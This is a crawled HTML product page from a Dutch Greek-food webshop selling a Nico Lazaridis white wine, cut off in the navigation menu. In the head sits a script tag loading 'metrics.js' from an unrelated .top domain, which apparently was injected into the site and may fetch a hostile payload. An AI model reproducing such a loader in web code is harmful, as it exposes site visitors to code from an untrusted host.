

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/chateau-nico-lazaridi/
body_size: 19387
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='206179';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Nico Lazaridis &#8211; Chateau wit | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>

<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/206179"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/chateau-nico-lazaridi/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=206179'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fchateau-nico-lazaridi%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fchateau-nico-lazaridi%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-206179 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
